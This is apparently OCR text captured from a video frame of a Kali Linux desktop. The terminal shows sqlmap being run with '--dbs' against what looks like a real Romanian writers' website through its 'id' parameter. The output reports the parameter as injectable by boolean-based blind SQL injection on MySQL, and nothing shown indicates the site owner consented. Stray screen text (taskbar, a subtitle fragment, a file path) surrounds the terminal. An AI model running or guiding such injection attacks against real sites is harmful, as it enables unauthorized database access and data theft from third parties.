 Kali [Running] - Oracle VM VirtualBox
Applications Places Sat Mar 28, 2:46 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.romanianwriters.ro/s.php?id=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:45:21
[14:45:21] [INFO] testing connection to the target URL
[14:45:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:45:23] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:45:25] [INFO] target URL is stable
[14:45:25] [INFO] testing if GET parameter 'id' is dynamic
[14:45:27] [INFO] confirming that GET parameter 'id' is dynamic
[14:45:30] [INFO] GET parameter 'id' is dynamic
[14:45:30] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[14:45:30] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] n
[14:45:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:46:02] [WARNING] reflective value(s) found and filtering out
[14:46:04] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:46:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
KALI LINUX
you are able to hear
[Contemporary Romani... [output] root@kali: ~
2 Ps Ai Pr Au
7:46 AM
3/28/2015